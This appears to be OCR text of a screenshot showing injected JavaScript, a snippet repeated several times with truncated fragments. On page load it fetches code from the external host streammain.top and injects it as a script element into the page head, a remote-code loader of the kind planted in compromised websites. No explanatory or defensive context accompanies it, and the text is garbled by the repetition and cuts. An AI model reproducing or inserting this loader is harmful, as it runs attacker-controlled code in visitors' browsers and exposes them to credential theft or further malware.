
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); })
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://streammain.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); })
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://streammain.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); })
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://streammain.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =